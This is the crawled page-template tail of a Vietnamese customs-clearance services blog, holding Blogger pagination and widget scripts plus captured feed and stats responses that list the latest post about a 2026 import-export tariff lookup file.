src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<div class='gtranslate_wrapper'></div>
<script>window.gtranslateSettings = {"default_language":"vi","native_language_names":true,"languages":["vi","zh-TW","th","id","ms","en"],"wrapper_selector":".gtranslate_wrapper","alt_flags":{"en":"usa"}}</script>
<script defer='defer' src='https://cdn.gtranslate.net/widgets/latest/float.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6psy2ViWVD6GUnZ4pwWgGoL48wOg:1769511710118';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4135361669437790692','//www.xn--thunops-2p4c.vn/2021/09/','4135361669437790692');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4135361669437790692', 'title': 'D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N', 'url': 'https://www.xn--thunops-2p4c.vn/2021/09/', 'canonicalUrl': 'https://www.xn--thunops-2p4c.vn/2021/09/', 'homepageUrl': 'https://www.xn--thunops-2p4c.vn/', 'searchUrl': 'https://www.xn--thunops-2p4c.vn/search', 'canonicalHomepageUrl': 'https://www.xn--thunops-2p4c.vn/', 'blogspotFaviconUrl': 'https://www.xn--thunops-2p4c.vn/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-135384185-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - Atom\x22 href\x3d\x22https://www.xn--thunops-2p4c.vn/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - RSS\x22 href\x3d\x22https://www.xn--thunops-2p4c.vn/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4135361669437790692/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'th\xe1ng 9 2021', 'pageTitle': 'D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N: th\xe1ng 9 2021', 'metaDescription': 'KHAI HAI QUAN | KHAI H\u1ea2I QUAN NHANH V\xc0 R\u1eba | D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I | CUSTOMS CLEARANCE SERVICE HCM'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N', 'description': 'KHAI HAI QUAN | KHAI H\u1ea2I QUAN NHANH V\xc0 R\u1eba | D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I | CUSTOMS CLEARANCE SERVICE HCM', 'url': 'https://www.xn--thunops-2p4c.vn/2021/09/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 9, 'rangeMessage': '\u0110ang hi\u1ec3n th\u1ecb b\xe0i \u0111\u0103ng t\u1eeb Th\xe1ng 9, 2021'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'S\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.xn--thunops-2p4c.vn/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCc1Io_5WxEKPYuP1ExJ4sXtn8Eo-SbOlZI6EKNxqR5-PxM9lj217p1WkCsgArZ809fLJjhIz1Hcs4Of9H_syBnRvQj7A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (B)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer Widget (c)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer Widget (c)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCc1Io_5WxEKPYuP1ExJ4sXtn8Eo-SbOlZI6EKNxqR5-PxM9lj217p1WkCsgArZ809fLJjhIz1Hcs4Of9H_syBnRvQj7A
body_size: 23
content:
{"total":2439186,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,41],[1,32],[2,36],[3,38],[4,31],[5,29],[6,24],[7,85],[8,55],[9,43],[10,41],[11,46],[12,27],[13,29],[14,38],[15,42],[16,40],[17,42],[18,40],[19,54],[20,98],[21,89],[22,95],[23,99],[24,54],[25,88],[26,49],[27,27],[28,57],[29,34]],"nextTickMs":200000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 2120
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692"},"updated":{"$t":"2026-01-19T14:40:50.514+07:00"},"category":[{"term":"Tra-cuu-ma-HS-Code"},{"term":"Tra-cuu-bieu-thue"},{"term":"Thu-tuc-hai-quan"},{"term":"4. Thủ Tục Hải Quan"},{"term":"Vận-Tải-Quốc-Tế"},{"term":"Thu-tuc-nhap-khau"},{"term":"Tin-tuc"},{"term":"Xuất-Nhập-Khẩu"},{"term":"4.1. Nhập Khẩu"},{"term":"Tin tức XNK"},{"term":"Bộ-Chứng-Từ"},{"term":"Thủ-Tục-Hải-Quan"},{"term":"2. Tin Tức XNK"},{"term":"4.2. Xuất Khẩu"},{"term":"VĂN BẢN XNK"},{"term":"Thanh-Toán-Quốc-Tế"},{"term":"HƯỚNG DẪN XNK"},{"term":"Kien-thuc-XNK"},{"term":"Thue-XNK"},{"term":"7. Biểu Thuế XNK"},{"term":"Clearance-Customs-Vietnam"},{"term":"Dich-vu-DDP"},{"term":"5. Video Hướng Dẫn Khai Báo"},{"term":"8. Hàng hóa cấm XNK"},{"term":"6. Hệ Thống Cảng Hải Phòng"},{"term":"DỊCH VỤ XNK"},{"term":"Tài-Liệu"},{"term":"3. Thư Viện Văn Bản PL"},{"term":"Bảo-Hiểm"},{"term":"Phan-tich-phan-loai"},{"term":"Tieng-anh-xuat-nhap-khau"},{"term":"DDP-export"},{"term":"Kien-Thuc"},{"term":"Logistics"},{"term":"Ứng dụng"},{"term":"Dịch vụ khai báo hải quan"},{"term":"Vnaccs"},{"term":"Dịch vụ vận chuyển nội địa"},{"term":"Thu-tuc-xuat-khau"},{"term":"Ung-dung-van-phong"},{"term":"Cang-vu-hang-hai"},{"term":"EDO"},{"term":"Rex"},{"term":"VIDEO XNK"},{"term":"Văn bản pháp luật"},{"term":"Xin cấp C\/O"},{"term":"Chu-ky-so"},{"term":"Chung-nhan-xuat-xu"},{"term":"DDP-service"},{"term":"DDP-solution"},{"term":"Dich-vu"},{"term":"Dich-vu-logistics"},{"term":"Dịch vụ vận chuyển door to door"},{"term":"Dịch vụ vận chuyển quốc tế"},{"term":"EVFTA"},{"term":"Khác"},{"term":"Sxxk"},{"term":"Tham van gia"},{"term":"Việc-Làm"},{"term":"ecus"},{"term":"h5dic"},{"term":"hướng"},{"term":"thu"},{"term":"vnaccs\/vcis"}],"title":{"type":"text","$t":"DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN"},"subtitle":{"type":"html","$t":"KHAI BÁO HẢI QUAN NHANH CHÓNG GIÁ RẺ SÀI GÒN | DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH GIÁ TỐT TPHCM | CUSTOMS CLEARANCE SERVICES IN VIETNAM."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1071"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692.post-5619107707813577318"},"published":{"$t":"2026-01-06T12:01:00.006+07:00"},"updated":{"$t":"2026-01-06T18:23:02.677+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tra-cuu-bieu-thue"}],"title":{"type":"text","$t":"File Excel tra cứu biểu thuế xuất nhập khẩu 2026 mới nhất"},"summary":{"type":"text","$t":"File Excel tra cứu biểu thuế xuất nhập khẩu 2026 mới nhất\n\n📘 BIỂU THUẾ XUẤT NHẬP KHẨU 2026\nNhằm hỗ trợ cộng đồng doanh nghiệp xuất nhập khẩu và nâng cao hiệu quả công tác tra cứu, áp dụng chính sách pháp luật hải quan, Chi cục Hải quan khu vực VIII trân trọng giới thiệu File Biểu thuế Xuất nhập khẩu 2026 – một sản phẩm chuyên môn được công chức của đơn vị tâm huyết xây dựng và hoàn thiện.\n📘 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/5619107707813577318\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2026\/01\/file-excel-tra-cuu-bieu-thue-xuat-nhap-2026-moi-nhat.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/5619107707813577318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/5619107707813577318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2026\/01\/file-excel-tra-cuu-bieu-thue-xuat-nhap-2026-moi-nhat.html","title":"File Excel tra cứu biểu thuế xuất nhập khẩu 2026 mới nhất"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmlL5O8v9HJPFe5pAPKPsVQwRpyxZt0_8IrZSaNmMRnfTdZfWEv3H6mFjQk3FT_01am7WukJdiFzhfHwh4Pa0ONH2m72jSZU4xRvGDU-hhs04a0GzxG2okaot4twmKrrVkcvqqjU4AxkaAeY9fgeUOw5-SknDllyLGRVyWcR8aU4xSawULi3HBWevrK5I\/s72-c\/file-excel-tra-bieu-thue-xnk-2026.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});